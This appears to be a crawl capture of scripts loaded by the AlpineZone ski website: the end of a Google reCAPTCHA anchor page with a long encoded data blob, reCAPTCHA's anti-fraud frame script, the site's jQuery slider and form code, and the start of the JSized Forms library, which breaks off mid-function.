mbDu8OvwrJBGhRwwp/[base64]/DkGrCp8KKw4APw7XCnW7CkhFGUUYCNyfCq8KvwpN9wonChVDDnMOjw50Bw5XDqMOKMMKSKMOiHz3CvCxmw4/CiMO9wpPDo8OdGcOrAAMbwqVfFULCjcODwq5hw6TDrHTDuWXCocKIe8Ovw70tw5BwdnjCq13DqzdUNT7CtmXCvMKyKjbDn3Iiw4rDmcOvw57CkmF/[base64]/[base64]/DssKRwq5YQsOeOCZNIsObw7t4wqcSecOPFMO4wqNxwoU2w5vDrsOwd3nCl8K3w6oZLSrCg8OPIsOFNnPCtRfDscKkc1JgBMK2DcKNXy4BVMOuJcOdfsKNL8OXKwkGPlgJYsOvACA/[base64]/CtSbDmMOLd3PDmGpxwrzDvQhlOG7DnhRtwrvDvn8Pw5TCnsKuw5TCoFzChxzDmCZ1XEAtw6HCmD0Rwq7Dh8O7wpjDmEA6w6UpPxfCgR9fwrrDqcOABQPCtMOsTSPCgCDCssOaw6bCnMKgwqrCu8OkZnXCmsKMHS4MCsKKwq7CnRwwWVInZ8KPD8KWR1PCrSPCn8O/fH7CmsKMFcOaZcKXw6xiO8OrVcO1GyIoBsKswqlRcUvDuMOeS8OEFsOeamnDgsOOwoTCocOGbGbDpTVvwpkCw4XDpMKsw555wp1Pw6/CrcOkwqwqw7wpw7cEw7fCjcKBwpbDjQrDl8O4Jh/DrkvCliHDiQ3CusO7EMOXP8ONw4XCtMKYeRbCrsO+w6Y8YGfCg8OEZcKNGsO8a8OoMEXCjBDDljrDnDA0CnQERFQLw5wgw7nCrCbDgsKBUkBsGQXDgcOww5Blw4J8FArCn8Ovwr/Du8Obw6/Cq3rDoMOrw4EMwpbDgsKqw4tGAXnDhMKnSsK+AMKjC8KZT8KzecKhTgF5SRzClVnCsMOEYEDCvcKMw5jCmMOhw7rCghHClggewqPCvl8wUg3DsH8mw4/CuXrCkTReeVnDrhQmLsKqw4BkLQ/CmsKlcMOdwp3CicKVwrLCscOewqgUwodEwozCkiQ1HxstIcOMwoRPw5JHw7cuwq7CqMOLG8KCFsONXkAyCnwEwr1BK8KoBMOZasOEw70Nw7Yxw7/CkCFXFMOYw5nDhsOPwqwuwpnCnAnDo8OzR8K3AnM6XE7Cq8OKw7nDq8KfwqPChjrDnkg5w4sDVcKUwqTDoyjCisK1a8Khej/[base64]/ZsKPwrguKDxUwpo2wo/Cq8OqwqVEw7AwGDkbKTzDt8KqcMKlw5zCrcKTw5F0wrgvIMOMBWTClsOiw5HCjMKRwoUzD8KxUR/Cq8Kvwr7Dh3hhMcKCJHDDgWXCp8OcCn8Yw7pIEMO7wrvCrVFSVl9FwpPCjgvDs8KVw7/CtyLCg8OlKS7DplAlw7VWw5DCqlXDtMO3wprCmcOWTns9K8OEVnF0w67DkcOhaQF1w6wxwpTCgcKPeXoXC8OuwpFaPsKnHDstw47DqcOVwpxFY8OIT8K4w78cw50DesO8w6c9w6nDhcOmBxfChsKzw59nwo5hw6rChcKTMHdjPMOTU8KDHyzDrhTDlsKlw7Q1wo96wr/CjmwqYlfCtMKzwqjDmsK7w6fCiA5rR01EwpN0w47Ck0FZNVHClyPDo8Oww4zDvSDCvsOPAiTCvMO8WQnDp8K9w5EhWsOSw7PCgGPDssOiCsKiUcO7wr3Dr2bCvcKNSsOTw53DmitQw5ERUMOXwpXDg2YxwpwewoDCoFzDiAwsw5jCrkfCjxhIMsK2Ow3Ci15VHcK/Ols7IsKAMsKURCnDkiDDjcOuGklQw4kBw6BHEcKjw6XChMK4SjvCoMO+w7Eew58OwoM8dT/CqMOewrAaw6TDmQ/Cl2DCpsKqH8O7VydOAgJbw4zCoAtqw5LDosKpw57DqD1QGErCs8OyXMKjwpB7dnsvdsK8D8OtDhFvS23DgMO4aAEkwoxawql6G8KQwozDmcOiFsOtw5onYMO/wo/CvUzDixZRG1NdKMOtw5c4w5JqfH4ew6HCuxPCs8OhCsOjZDvCjMKWw7UDw4QVKMKTc1jDknTCisOuwrcCSsKLc1oKw7/CrMKpw519w6nCsMO4CcOVFQl/w5J3PV0ZwopVwpDCiBrClQPCrMKBwrvDnsKxdhTDqMKMUH1gw6DCv2kFwpNiYjVFwpXDmMOjwrbDu8KBUMKmw6DCmcOVVsOKU8OOI8KMwq0ITMK4KcK7FMKtLkvCuyvCh1LCnMKLNTfCmcKhJFLDu8OmNMKHYsKyIcOXw4LDrw7DoMOXwqkaJMKuaMOEPEoRY8OLw5/CuMKdw7EYwoLDrDrCmcOJDg3DtMKSQnAzwqXDvMKAwoI6wpTCjzDChMKPw4BGwofCqsKfMcKDw6E8eEcAJ1jDqMKQNsOcwp3ChW/DosKqwqPCjMK3wq7DgDgnIGLCtwnCp2gJBRFxwo0WSsKRNQpTw4HChBnDt3PCq8KCBMO0wpoeR8O5wq/CmX7DuQQ4w7jCg8Okc2ArwrfCol1nfsKpCFbDt8O4PsKSwrMJwpVWwrUYw4XDmyPCg8K4w441w57ClsKpw5JUZAfCvSfCo8Oiw4BKw6rDuULCmsOAw5DCkwlzZMK/[base64]/[base64]/AQ7CpB4Bw7wqw6bDtjNiwq53HgnCisOnwqDCh3TCiMOnwpUDUMK5ccOqSw94w5XDgi3DsMOsDjZ+OSolVQrCuyoeQEwBw7cWbTwvJsOVwpIuwo/[base64]/[base64]/wplTNkEAEsOWbDbCi8OPJCHDksOCw5xOwo06AcO1w5R+fMOHaSxMTcOLwpjDr29nw7LDmhDDrmzCrV3DnMOmwoNYw7bCvBnDjjtewq8Awp/Dp8KkwoMdbEjDuMK5ajdeYWJRwp40IlPCmcOPQsKTLyVAwoBMwpxoHMK1EMKIw4DDhcKPwrzDuzg+AMKcXWbDh0YNT1Yfwow9HGUqVcOPEXtiXl5zfmF7cQUsN8O+HAp7wrLDoVbCtMK2w7EPwqDDhxPDv1xudsKMw7zCgkIVF8KxD2/Cl8ONwrwUw5rCpH4Wwq/CtcO+w7fDp8ODAcOHwoDDlkgzNMKdwo83wpwVwpk+DWs9QH9HLcO5wpfDlcO3TcOxwr3CnTB7wrjCohsNwq1Kwps2w4c9D8O7LMO1w68cMsKUw7AYYmIJwrsSLBhDw4xGfMOQwq/Dlk3DtsOTwr7DpirCmHLDksO8d8KSO8Kxw4Agw7EDEcK0w486TcKpw6wzw6HCsGLDjU5IMyvDoD1kHcKFworCicOlUXvDsX1KwqNgw6Avwq7DjEgAaWDDu8KXwowAwo3CrsKEw7FaZ2NKwo/Dv8OTwrXDsMKnwqcVdcKSw5TDsMK0bMO4KcOGLiJMP8Ouw53CihsuwoXDvRwRwpBDw4LDgRJiTsKZJsK6T8KQZMO/wooNJ8KBWAXDncKzMsKtw65aLUPDp8KUw53Djh/DqF4qfFpyOU1zw4zDsWDCqjTDvMOxcmHDpiHCqGHCoCzCncOVwokMw5xFT0cGwovCtHoYw7/DgcOUwqrDmkUJw6DDtX0vUgRow6FvGcKewrPCqkjDu1TDgcK+w6oOwoZLXMOkw6PCkzE3w6BCElgWw419AxEkTkFpwpFzU8KDI8K+B20Tc8KldCrClH/Dl3PDscKxwrTCp8KAwqp/wpwRYcOzSMO1HTIswqdcwr0TLD3Ds8KhCnl9w5bDuTvCqSTCrRLCqlLDl8Okw5xwwoN4w5BNQD/ChGjDnTfDkMOHVj0dMcOWfWYgZhzDukwcOALCqlpvLcO+wpkTLjY5fzLDsMKxQExwwo7DmBTDosKaw5k/KlHDrcO4OVfDuxgUdsK+T0oaw7DDi3XDjsKuw44Qw44fPsOrXX7CssK+wqdJQ1HDpcKrbRXDpMKQWcKtwrrDmgsBwq3CsUYFw44jDsOVH2XCt2zDhz/CgcKMKsOSwpE6e8OtKcOhLsOdNsKkZmPCpB19U8KkfsKEUBU0wqbDucOxwpxSNcK5QnbDhsKKw4LCqUFqQsOPwqtHw5E5w5zCryE8P8K2wotED8Ogw68raV5Cw5/[base64]/R2JvPQcdwq4KFihLXMOXAA90CXQSETxcJsOFNMO5IsKCEMKQw6MGMsOAfsOlVUHCksOvGxLDhGzDisOrX8OVfV1IZcKgZizCmsOkfcKmw4NlfsK+YR3CjSEvHMKnw63CrQzDmMO/VS4BFiTDmTJMw4oUfsK0w4rDvzZpw4ArwrjDkyDDqlbCpljDr8KGwoVzCMKrB8Kdwr5xwpLDukDDg8K6w6DDn8KAIMKaWsO5HTEWwr/CumTCnxLDg1R5w6FbwqLCs8Olw6tAP8KhQsOZw4nDqsKwUMKDwpHCrn7CqXHCjz7CqU5ewpt3fMKVw5VLRU9uwpHDtlolcxPDhgjChsOhcGtZw7jCgADCgFgZw48GwonCtsO6wpRufcK1DMK1QsOXw4h9wqjCkgVPecKkHsK/wojDhcKSwoTCu8OtbMKUwpHCs8OnwpLDtcKGw5xbw5RNTnxuNcKKw7LDmsK3NlVGNH4gw4MpGg3DrMOqBsOkw7TCvsOFw5/DosOILcOBLR7Dm8K0RcOQQR7Ct8KhwpR/w4rDucOXwrPCnCPDlCrCisKNVCDDkQHDl3pTwrTCkcOBw4o3wrbCtcKtGcK4wq3CjMKkwpB1b8Oxw77Dhx3ChUTDmg/DozDDk8OEVsKfwoDDosOBwp7DjsOCw7DDpGnCocOpEsOYdkbDicOYIcKOw6YGAV16I8O+UcKGbBRDXR3DncKUwqPCvsOswo1qwppfCTrDgyHDlG/DusOrwrXDsXg/w4ZAeRA0w7vDphHDsTpgHEXDnBpVw7bDgQTCocKawoHDoi/CgMORw6l5w647wrZAwoXDtsOKw5fCpQthCSVbSBoMwrbDq8OXworCtsKAw5vDlGDCtzsRQh9uZMKSGiTDpw4uwrDCl8K9FMKYwrhVHMKBwq/DqMK8wqIew7zDisOGw67DtcKsbsKKTzXCgcKzw6vCuzrDggDDtcK7wrrDvTtMwq5sw7Zawp7DiMOmYjdlQBnDr8O4NDTDgsKDw5nDn0Ipw7rDm0jDnMKkwq7CkF/CoTlrJ1wtwqnCt0/[base64]/[base64]/[base64]/[base64]/XMOLRcK6w53DvMO/DsKsO8KFwqJHP8Ogd8OKVcOvJ8OSbsOHwp3CrDpOwqYuTcOhLGxdG8OYwpvDiyLDqzZBwq7DknDDmMKjw7LDtAPCjsKRwrrDjsK+RMOnNSvDvcKVIcKyXBd1ejBAfDrDjmQHw5HDon/DqlXDg8OcL8KzYUI/EXrDncKuw5s6VT7DlMKmwrTDgsKBwpkENsKow4AUa8KFacKBRMOYw4jDjcKcFS/Cvh1aOVY5wrl8csOdHn96V8OCwpPCrcOKwpdVA8O/w5LDoio+wrnDmMO5w6fDp8Kpwr9Rw7zClnTDshDCtcKcwq/Cv8O/wrLCkMOZwpfCk8K+RGEJA8KPw5ZOwogkU0nCi3zCvsKqwqrDh8OUK8KXwp3Cg8OfPE0uaFEoSsOgfMOBw5vDoFPCrQMQwrXCjMOEwoPDhSfCpkfDmAPCvXHClGYXwqEJwqUIwo52wp3DmD4Rw4ZKw5PCnsOPKsONw7YOfsKpwrfDsk/Cvk1VY1NVDsOma1LCjcK8w798cDLClcK0McOsZjF/[base64]/CuMKhSknCp1oWf8O1IsKewqEGEiPDvgNqwqTCsDUewr3CnxE/ecO7T8OvIG3Cn8OOworDkXjDhy4hKMOIw73DusKuFhTCqsONBMOfwrIwXGrDk3Mkw7bDhFsxw6FrwoNZwqfCicKZwqbCjg8iw5LDuiQUAsKeIxJnK8OSCW1Lwp0Dw4oWKirDsH/CocOow4Fpw5zDvsO1w4B2w4Fww45YwpfDs8O0ZcOjPilCCmbCu8K3wqx6wp/Cg8OYwosaWkZDeEUjw6VpfcOww4sHZsK2ay9rwqbCt8OXw5rDo39wwqYSwofCrhHDth92JMK9wrbDg8KDwrRqPwDDuiDDmcKYwptPwqoQw4NUwqglwr4sYVLCmzRUeDkDO8KXTHPDlcOFIQ/Cj2MJHlphw5oawqjCvjYLwpwkAxvCnzhqwq/DoRByw6fDtVbDgAwgA8Opw4bDlicqwrbDmipGw4pFBsOAbsK4ZsOHNMKiDsOMLXVPwqBrw7bDjl4XOz0fwqHCgMKbK3F7wpDDokwtw6wyw4fCuizCpAXChDfDgsKtaMO7w6QiwqISw6tIesOcw7bCim0tMcO/fEnCkBfDqsOfLBTCqAccU35THsKRMj1Ywqh1wrDCtURJwrzCosKtwpnDnDkOPsKdwo3DssO5wrVbw6IrKGV0Ty3CqgnDlQTDiVrCtMKwMcKjwr3DswHDvFAcw5dxLcKtL17ClsOdw7/[base64]/CrA3DosO+MMK+EMKNwprCusKoHSF1wrbDj8ORF3xqw47DqMOVwrrDpcOBZMK9U3pWwrsLwq8gwozDpsORwqQhIm7CnMKiw699eg8Zwp06BcKSZS7CpmVGTU5Yw61lR8KdHsKaw6w3woZGCMKWATZtw6shw5LDvMOrBUlRw47DgcKjwrTDvsKNZ3/[base64]/wpckw43DrMK3G8ObQUlHKcK7PMOkw6UwwpFHQRbDtDcnYMKYTmPCpD/[base64]/J3B6w55PZcOkXsOocMKdNhEYwqw4w7bDhsO8w6bCmsK+w7BOwoLDs8K8X8OWe8Ojb2DDuEXDlnvCmFgawpbDqcO+w64HwpDCh8KlK8OmwoRbw6nCqcKgw53DsMKFwoTDpHrCjAjDs3kABMKYCcO8VgpTwod4w5p6wq3DhcOHBybDmlFkRMKXRVzClTwIWcOOwo/[base64]/DumITw7xDLMKAw6EKXQnDjcOhwp7CrcKfPMOrbQ/DozR/wpUCw6B1Nw7CpcKlLsOGw7sMP8OgR3DDtsOPw7/DllUBw7pnBcOKwpZERsKIRVJYw74CwpXCo8OZwr1cw5oAw6YMZyjCmcKXwpTCvsOWwoAjLcOBw7jDjywewpXDoMOjwpHDlE83L8Knwrw3JBl/GsOaw7nDsMKGw6xBUjRpw4oEw67CvAHCggRffMOvw4/CgjDCicKbS8OfT8OTw55hwp5hQD8lw7rCnHXDr8OWa8OewrZOw7tTBMKSwqVwwqDCiD1cPkcLSnJjw7x8fcKAw45ow7XCvcOrw4gQwp7DmmTCk8Kdw5jDsmfCizcnwqgZLGTCskRkw7jCtW/[base64]/Cs31oYcKCBFzDqQRrw5d1bMKeIsKhNcKDdmkFwpYYwqZzw5MIw7FHw7zDtSwJe2w7FsKpw5JHMcOYwrDCiMOkH8Khw4LDoVZoKMOATcK1fFDCjhR6wqVlw5rCp2FNZhlXwpzCoXJ/woAqLMKcAsO0GnsJOT05wqHCt21RwovCl3HCs0PDn8Kgf13CoHcFLcKQw7Etw5YKGcKiClMiFcO+S8Oew7Fxw7caEDFhdcOWw7TCi8OsAcKZGRvCoMO5C8OPwo/DpMObw7QLw4DDpMK1wqNRMjViwoDCmMOGHkLDscK7GcOPwpIpXcOLUExIUhfDhcK3TcK3wrjCnsOxelrCpxzDv3TCgi10bsOuB8O4wpLDmsKpwq1rwox5TGNLJ8OCwpA/F8OAVQPCncKPfkrDjyQYXX17KkrCnMK7woQ+DQfCmcKWIUvDkQbDgcK3w518HMKLwrDCgsKVdcOSHEDDuMKTwoQTwq/CvMK7w6/[base64]/Dk8OwDE/[base64]/G2jCqWzDpicxwq/CmkQ2EMKfwpd5QR/DlsOQwqfDnsOTwqrCgMO0VcKaNMKHS8OBSMOXwrp8QMKfaQoqwprDslbDrMK2a8ORwqs4c8OdY8Ohw7xGw50kwoXCn8K/RDzCtGPCmkNVwrLCiQjCuMO/bcKbwq1OPcOrHCBkwo0UYsOsVzgUfxpgwr/CvsO9w4LCgmR2BMKfwqZVGnfDiwM1eMKFfsKXwr9mwr4Gw4lvwrjDq8K7AcOxXcKRwq7DvkvDtFY9w7nChMKCGMKGZsKiUMO5ZcKbNcKCZsOcJGtyR8OgOi94CUETw7NqE8O1wo3Ct8Ouwr7Cm0/[base64]/[base64]/w74Bw5/CjsK7HsKjwofDoCxRwq1heW3CucKIw5HDlMKHRsOmWEjDn8K+CkbDi37CoMOAw7gpJ8ODw47Ch1rDhMK2STp1LMK4VcOqwpXCpMKtwpsWwpTDtDMDw7jDlsOSw5BmH8KVdsKdNgnCpcO3PMOnw7wABF94QsKOw5xNwoFyH8K/JcKow7fCrirCpMKjKMOFaXbDisK9TMKWDcOqwpF4woDCiMOReRc5b8OfSwwAw4M/w7tVWXYAZMO8byxuVsOSAC7DonvCnsKpw7Bvwq3Cn8Kaw5XCpcK9fkMjwoNuUsKDURDDicKDwrVQfBplwoTCmGPDiigtdMOow64MwqttG8KCe8O+wpzDkmg3cCxxUGzChXvCqG7DgcOAwoTDgcKxM8KaKWhgw5HDrjUuCcKcw6jCvk0vdx/[base64]/[base64]/[base64]/[base64]/[base64]/ES0ZYMKhwqbCmCDDuxJFLMOeAsKyw4w0H8K4wrzCmcKgwpDDiMODKFB2TRXDq2PCksOZw77CrjEYwp3Cq8KfKi/CsMK4W8O0C8OywqTDjAzCjydiNkvCqW8pwpLCnDFnIcKuDcKDXHTDgQXCq2AUYsOVNcOOwrXCsl8Dw5vCncK6w4o1ADrDiSRAIiDDijY6wpfDol7CqmfCvgNawoU0woLClU12BnAkdsO9PE8hS8O5wpsnwoQ8w4spwqELdErDiRxwFsOBccKMw5PCtsKMwp/CqkkwCMOow4QtC8OIAH9mBHAdwq8mwrhGw63DrMO+MMO0w5nDvcOEGj4IJFrDvsO+wrg1w5FIwr3DnzXCpMKBwo0+wpnCniTCocOuPzA6LlzDq8OwXAAxw6zDnifDg8OgwqVrblp/wpZkGMOmXcKvwrAYwppnRMKFw7bDo8OqEcOvw6JbRnzDq25+GcKAXD7CuHgjwpXChn4Sw4pTI8OIUkfCvXjDrcOFZCnDmlAlw6JtV8K9EMKOcFMuS2HCvnPCvMKPUHfCvk7CuGB9AMO3w5RDw4LDisKzdyxgGE0SF8K8w7HDtsOJwrjDoVp9w4xwbmnDicOPD3/Dj8OCwqUIKMOlwrfCjDsne8KqPnvDjivCvcK6fzVQw5VeWi/[base64]/NmvDmmjDhCpiN8Khw6zDosKGwr7Ch28OwoLCtMOge8O/w6k3CRHCvMOENBo/[base64]/[base64]/CocKRDsO5wqYbw5BwfcKKw6/CvcOcwpzDksKSw5nCqylbwprCql9jCizCjAHCvAQXworCt8O2TcO/w6DDjMKdw7YTWULDiTPDpcK5wr7CojIRwpsTQsOnw7rCvcKtw6PCrMKiC8OmK8Kgw7XDncOsw5XCpQTCsEE4w7HChgHClGFkw5jCokxRwprDnUFHwp3CqEDCuGTDl8OMB8O3FsKdZMK2w6EuwpnDhVDCl8Oew7IOw54qMQ9aw6xTTXxrw55lwpZYw4sgw6/Ch8OCR8OjwqXDhsKsPcOgLnx1OsKLJTbDimLDtCXCqcOSHsOnMcOCwpUNw4TCtVTDpMOawqPDgsKlRll3wrwdw73CrcKhw504N1ALY8ORfgTCm8OaZ3LDsMO6UsKcUQzDrgtPGcKOw6/Cmi/DpsOhSX0awpoAwo4uwqN/HAcwwqVvw5zDvG5WNsOcZcKUw5gbc0EaPWPCqCYKwoDDkHLDhsKESUbDq8OaNsORw5XDhcO5GsKIE8OJRELClMOxbh1Pw4k5TMKPYcO6wrrDuGYwE3HClgkbw7FawqsrXFodSMKWV8KEwqQ2wr8lw4dLLsK5wrY9woBcbsKGVsKGwq4Xwo/DpsOMF1d7RGnDgcOJwrzDr8K1w7vDssK3wpBZCUzCtcOqZMOFw4zCpA9OIcK6wo1qflXCnMOMw6TCmyDDtcOzK3DDqlHCsUBWQ8OROwLDscO/w4gKwqbDvkk0FncKGsOow4ATWcKww5IFeULDvsKPfVfDhcOow6N7w6zDv8KSw5pTTygFw7XCkjdewo9KCD0fw6DCoMKVw4vDicO0w7sRw4fCqQAnwpDCqcOFCsOPw7BPU8OlPUXCgCTCvsKyw5PCsXhZfcO6w7QSVlJ4f3/[base64]/w7x6wr/DrB0LGB8jwr/CtcOzw7DCjEPDlQbDlsOewrhOw5LCmh4UwqnCqBzDlcKKw4DDkF4swpY2w7FTwrrDh1PDnizDn1fDgMORNDPDj8KEwpjDl3kEwol/esKOw49JPcKoB8OKw6vCpcKxG3TCucOCw75Mwqw9w5HCiDUYWHHDt8KBw73CsgkwFcOtwozCiMKTYTDDvMOZw4x6SsO+w7cLOsKrw7UxOsKVcTDCosO2CsKddnDDjzR5wrkBRmTCvcKqwpDDlMKywr7CtcOubRcZw5/Ds8KzwqZoQiXDp8K1a2fDuMKFU3TDgsKBw6ogUsKed8KowosxXkfDiMKpw57DmS3Ck8OBw6nCpXLDssOOwqAyT3dHB1wOwovDt8OlRw7DuhM/dcOvw5dKw4cUw7V1MXXClcO1E1vCvsKlYsOpw6XDjTA/w6fCmGk4wp00wovCnDrDqsOPw5Z4OcKYw5zDuMOTw4XDq8KdwphVYBPDthkLKMO0wpbDpMK/w7XDj8OZw4XCjcKgcMO3WhbDr8OJwpgjVkFUF8KSJ1/Ch8ODw5HCgcOUYsK1wpjDj3DDvcKHwqPDhxZBw4jCiMK2YsORKsOtf3RoDsKYbCJ5GSjCpk4tw69dfgB9CMOPwp/DgGnDvUXDlsOkDcOHZ8O3wr/Ci8KzwqjCqxAOw65kw54oTyQ6wpLCusK9MRNrd8OcwoRaRMKMwo3CtQvDrsKNEMKBWMKsSMOET8KUwoF5w6NYwpIZw5omw6gOQT7DmFXCsHFfwrASw50IBAPDj8Kww5jCjsO4EEzDgS7DkMK3wpTCiTFHw5bDosK4E8K9WMObwr7DiUJNwq/ChAfDsMKcwp7CrMO5VsKWLVoYwoHCqyZPwrw1w7J4NTIbQVPDs8K2wohlGGtdw4/CqlLDkjLDs0shdFUZbgY5w5NIw6/DpMKPwpjDisK0OMOew78qw7oJw6QUw7DDvMKYwozCocKmKMKQfT5kVDNPVcOywppaw6EJw5AvwrrClGEmcngNS8KOD8KzcW/[base64]/CuFhKCcKALQtgwoNEw43Cq8K/ccKNwrbCmsOcwqBaw4gZPcKiKzzDuMOsdMKkw6nDgU7DlsO9wpMBWcO5S2TDkcOKLEwjGMOow4bDmjLDocOxR1t5wrnCuXPDscOJw7/Dh8OlclXDkMK1wpjDv1fClG9fw6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HZvToHTgOaTuYJO4acvox2enOQyZv1uKwmS7XSzxSGg\\u003d\x22,1,0,null,1,1769021947345,0,0,[73,32,113],null,[81,25,148,144,93],\x22RC-R0_LhwoFRG7Z7Q\x22,null,null,null,null,null,\x220dAFcWeA5gQy0KE8KA56hxtX9oDVNIemenE1lFGjVO6IzVhPkn4NlwEf-UYJC1dIzyW7uo45vdlX8DGeEqUgZ_kIIugBAczAzMdA\x22,1769104747532]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YlzlZyhg8W4Xqa-fZsHHrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018356572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js
body_size: 573
content:
/*******************************************************************************

	CSS on Sails Framework
	Title: AlpineZone.com
	Author: XHTMLized (http://www.xhtmlized.com/)
	Date: April 2012

*******************************************************************************/

var AlpineZone = {

	/**
	 * Init Function
	 */
	init: function() {
		$("body").removeClass("no-js");
		if ( document.location.href.indexOf('resorts') > -1 ){
			$("#navigation ul.left li:nth-child(2)").addClass("resorts");
		}
		AlpineZone.homeSlider();
		AlpineZone.customForms();
	},
	
	/**
	 * Home slider
	 */
	homeSlider: function() {
		if ( $('.scrollable').length > 0 ) {
		  $(".main-slider").scrollable({
			vertical: true,
			keyboard: 'static',
			onSeek: function(event, i) {
			  horizontal.eq(i).data("scrollable").focus();
			}
		  }).navigator(".slider-nav");
		  var horizontal = $(".scrollable").scrollable({ circular: true }).navigator(".navi");
		  horizontal.eq(0).data("scrollable").focus();	
		}
	},
	
	/**
	 * Custom Forms
	 */
	customForms: function() {
		jQuery('input[placeholder], textarea[placeholder]').JSizedFormPlaceholder();
	}
}


$(document).ready(function() {
	AlpineZone.init();
});




--- FILE ---
content_type: application/x-javascript
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js
body_size: 4984
content:
/**
 * JSized Forms, v1.0
 *
 * @copyright Copyright (c) 2010 JSized, <a href="http://jsized.com/">JSized</a>
 * @author Stephen Reay
 * @version 1.0
 */

if(!Object.map){Object.map=function(object,callback,context){if(callback.constructor!==Function){throw new TypeError()}var obj={};for(var i in object){if(object.hasOwnProperty(i)){obj[i]=callback.call(context,object[i],i,object)}}return obj}}if(!Array.prototype.indexOf){Array.prototype.indexOf=function indexOf(searchElement,from){var len=this.length;from=Number(from)||0;from=(from<0)?Math.ceil(from):Math.floor(from);if(from<0){from+=len}for(;from<len;from++){if(from in this&&this[from]===searchElement){return from}}return-1}}if(!Function.prototype.inherits){Function.prototype.inherits=function inherits(ParentClass){if(typeof this==='function'){if(this===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}this.prototype=new ParentClass();this.prototype.inherits=Function.prototype.inherits;this.prototype.constructor=this;this.prototype.parent=ParentClass.prototype}else if(typeof this==='object'){if(this.constructor===ParentClass){throw new ReferenceError("A Class can't inherit from itself")}if(arguments.length>1){ParentClass.apply(this,Array.prototype.slice.call(arguments,1))}else{ParentClass.call(this)}}}}if(!Function.prototype.bind){Function.prototype.bind=function bind(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(){return callback.apply(object,args.concat(Array.prototype.slice.call(arguments,0)))}}}if(!Function.prototype.bindAsEventListener){Function.prototype.bindAsEventListener=function bindAsEventListener(context){var callback=this;var args=Array.prototype.slice.call(arguments,0);var object=args.shift();return function(event){var localArgs=Array.prototype.slice.call(arguments,0);localArgs.shift();return callback.apply(object,[event||window.event].concat(args,localArgs))}}}if(typeof JSized==='undefined'){var JSized={}}if(typeof JSized.Util==='undefined'){JSized.Util={}}if(typeof JSized.Util.Event==='undefined'){JSized.Util.Event={}}JSized.Util.Event.getKeyCode=function(e){var code=e.keyCode?e.keyCode:e.which?e.which:false;return code};JSized.Util.Event.keyCodes={KEY_CANCEL:3,KEY_HELP:6,KEY_BACK_SPACE:8,KEY_TAB:9,KEY_CLEAR:12,KEY_RETURN:13,KEY_ENTER:14,KEY_SHIFT:16,KEY_CONTROL:17,KEY_ALT:18,KEY_PAUSE:19,KEY_CAPS_LOCK:20,KEY_ESCAPE:27,KEY_SPACE:32,KEY_PAGE_UP:33,KEY_PAGE_DOWN:34,KEY_END:35,KEY_HOME:36,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_PRINTSCREEN:44,KEY_INSERT:45,KEY_DELETE:46,KEY_0:48,KEY_1:49,KEY_2:50,KEY_3:51,KEY_4:52,KEY_5:53,KEY_6:54,KEY_7:55,KEY_8:56,KEY_9:57,KEY_SEMICOLON:59,KEY_EQUALS:61,KEY_A:65,KEY_B:66,KEY_C:67,KEY_D:68,KEY_E:69,KEY_F:70,KEY_G:71,KEY_H:72,KEY_I:73,KEY_J:74,KEY_K:75,KEY_L:76,KEY_M:77,KEY_N:78,KEY_O:79,KEY_P:80,KEY_Q:81,KEY_R:82,KEY_S:83,KEY_T:84,KEY_U:85,KEY_V:86,KEY_W:87,KEY_X:88,KEY_Y:89,KEY_Z:90,KEY_CONTEXT_MENU:93,KEY_NUMPAD0:96,KEY_NUMPAD1:97,KEY_NUMPAD2:98,KEY_NUMPAD3:99,KEY_NUMPAD4:100,KEY_NUMPAD5:101,KEY_NUMPAD6:102,KEY_NUMPAD7:103,KEY_NUMPAD8:104,KEY_NUMPAD9:105,KEY_MULTIPLY:106,KEY_ADD:107,KEY_SEPARATOR:108,KEY_SUBTRACT:109,KEY_DECIMAL:110,KEY_DIVIDE:111,KEY_F1:112,KEY_F2:113,KEY_F3:114,KEY_F4:115,KEY_F5:116,KEY_F6:117,KEY_F7:118,KEY_F8:119,KEY_F9:120,KEY_F10:121,KEY_F11:122,KEY_F12:123,KEY_F13:124,KEY_F14:125,KEY_F15:126,KEY_F16:127,KEY_F17:128,KEY_F18:129,KEY_F19:130,KEY_F20:131,KEY_F21:132,KEY_F22:133,KEY_F23:134,KEY_F24:135,KEY_NUM_LOCK:144,KEY_SCROLL_LOCK:145,KEY_COMMA:188,KEY_PERIOD:190,KEY_SLASH:191,KEY_BACK_QUOTE:192,KEY_OPEN_BRACKET:219,KEY_BACK_SLASH:220,KEY_CLOSE_BRACKET:221,KEY_QUOTE:222,KEY_META:224};if(typeof JSized.Ui==='undefined'){JSized.Ui={}}if(typeof JSized.Ui.Form==='undefined'){JSized.Ui.Form={}}jQuery.fn.JSizedFormSelect=function(options){return this.each(function(){new JSized.Ui.Form.Select(this,options)})};JSized.Ui.Form.Select=function(element,options){if(this.constructor===window.constructor){return new 